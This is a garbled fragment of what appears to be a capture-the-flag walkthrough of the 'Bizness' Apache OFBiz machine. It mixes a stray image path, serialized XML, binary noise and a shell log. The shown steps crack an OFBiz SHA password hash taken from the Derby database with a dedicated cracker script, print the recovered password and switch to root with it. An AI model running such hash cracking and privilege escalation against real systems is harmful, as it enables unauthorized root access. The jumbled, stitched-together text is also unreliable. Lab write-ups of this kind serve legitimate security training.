 </map-Key>
<map-Value>
<std-Locale value="en"/>
</map-Value>
</map-Entry>
</map-HashMap>
</ofbiz-ser>
�
,6�@
�
,6
�@
�
,6�@
�
,6
�@��a0<%��\�ofbiz@bizness:/opt/ofbiz/runtime/data/derby/ofbiz/seg0$
ofbiz@bizness:/opt/ofbiz/runtime/data/derby/ofbiz/seg0$ su su
su su
su: user su does not exist or the user entry does not contain all the required fields
ofbiz@bizness:/opt/ofbiz/runtime/data/derby/ofbiz/seg0$ su
su
Password: monkeybizness
root@bizness:/opt/ofbiz/runtime/data/derby/ofbiz/seg0# ls
ls
c10001.dat c12781.dat c14f21.dat c3a1.dat c61b0.dat c8951.dat cb101.dat cd891.dat
c10011.dat c12791.dat c14f31.dat c3a21.dat c61c1.dat c8961.dat cb10.dat cd8a1.dat
c1001.dat c127a1.dat c14f41.dat c3a30.dat c61d0.dat c8971.dat cb111.dat cd8b1.dat
simply follow the command usage provided and get the password
[/home/kali/Downloads/Apache-OFBiz-SHA1-Cracker]
python3 OFBiz-crack.py --hash-string '$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I'
[+] Attempting to crack....
Found Password: monkeybizness
hash: $SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I
(Attempts: 1478438)
switch to the root user and there we go!!
ofbiz@bizness:/opt/ofbiz/runtime/data/derby/ofbiz/seg0$ su
su
Password: monkeybizness
root@bizness:/opt/ofbiz/runtime/data/derby/ofbiz/seg0# cd/root
bash: cd/root: No such file or directory